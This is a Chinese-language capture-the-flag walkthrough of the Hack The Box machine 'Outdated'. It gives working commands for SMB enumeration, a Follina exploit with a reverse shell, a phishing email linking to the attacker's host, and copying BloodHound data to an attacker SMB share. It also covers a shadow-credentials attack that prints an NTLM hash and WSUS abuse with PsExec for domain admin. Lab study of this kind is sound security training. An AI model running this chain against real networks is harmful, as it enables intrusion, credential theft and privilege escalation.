USER



nmap -T4 -v -A -Pn 10.10.11.175 -oN outdated.txt



没有 web,从 smb 下手,匿名查看

smbclient -N -L //10.10.11.175/

有一个 Shares,查看

smbclient -N //outdated.htb/Shares





NOC_Reminder.pdf 为一个通知,大致意思是对于服务器有以下漏洞需及时更新补丁,同时给我们一个邮箱itsupport@outdated.htb

第一个漏洞 CVE-2022-30190 ,MS-MSDT "Follina" Attack,msdt 是 Microsoft 支持诊断工具



下载好之后,需要更改一下 payload 的 111 行的command 为(本身链接为外网,machines 连不上的)





执行 payload,tun0 为 openvpn 的网口,80 为托管 html 的 port,5566 则是接受反弹的端口

python follina.py --interface tun0 --port 80 --reverse 5566

python -m http.server 8080 #别忘了开启nc托管



同时我们还要 swaks 向目标发送一封邮件,以触发 payload

swaks --to itsupport@outdated.htb --from test@outdate.htb --server mail.outdated.htb --body "Hello check my web application http://10.10.14.20:80/"

就可以收到outdated\btables 用户回连



上传SharpHound.ps1 进行扫描

SharpHound.exe -c all



然后通过 smb 服务将 zip 传回攻击机

impacket-smbserver -smb2support share . -user test -pass test

net use \\10.10.14.20\share /user:test test

copy 20250303070410_BloodHound.zip \\10.10.14.20\share\

(传输完毕之后记得断开 smb 链接)





我们可以看到 btables 属于 itstaff 组,然后 itstaff 组对 sflowers 用户有 addkeycredentiallink 的权限,这个权限可以用来覆盖 msDS-KeyCredentialLink,完成影子凭证攻击





上传Whisker.exe

Whisker.exe为密钥凭证生成证书,会提示 rubeus 的命令,用于通过 PKINIT 获取 slfowers 的 NTLM 哈希,就是通过证书进行的预身份验证

.\Whisker.exe add /target:sflowers /domain:outdated.htb /dc:dc.outdated.htb



上传Rubeus.exe,执行提示的下面命令

Rubeus.exe asktgt /user:sflowers /certificate:MIIJuAIBAzCC...GJ" /domain:outdated.htb /dc:dc.outdated.htb /getcredentials /show

最后的 NTLM hash:1FCDB1F6015DCB318CC77BB2BDA14DB5



我们就可以用来 evil-winrm 连接到 sflowers

这里就可以看到 user.txt

ROOT

可以看到 sflowers 属于 wsus administrators 组

wsus 属于一个域内更新管理,可以直接内部获取更新

以下为 wsus 利用技巧



我们用这个工具 sharpwsus

上传SharpWSUS.exe

后面可以创建更新,使用 psexec.exe 来执行恶意命令



使用PsExec64.exe 将sflowers 添加到管理组(这里记得还要上传PsExec64.exe)

.\SharpWSUS.exe create /payload:"C:\Users\sflowers\desktop\PsExec64.exe" /args:"-accepteula -s -d cmd.exe /c \" net localgroup administrators sflowers /add\"" /title:"cxk"

记住 id:f11096fd-f904-4f0f-9cee-ad5b7632904b

因为创建更新之后,我们还要批准更新,才能下方



.\SharpWSUS.exe approve /updateid:f11096fd-f904-4f0f-9cee-ad5b7632904b /computername:dc.outdated.htb /groupname:"cxk"

可以用下面命令检查更新是否完成



Update is installed 就成功了

.\SharpWSUS.exe check /updateid:f11096fd-f904-4f0f-9cee-ad5b7632904b /computername:dc.outdated.htb /groupname:"cxk"

就可以直接用 sflowers 用户查看 root.txt



除了加入 administrator 组,还能用 nc 反弹

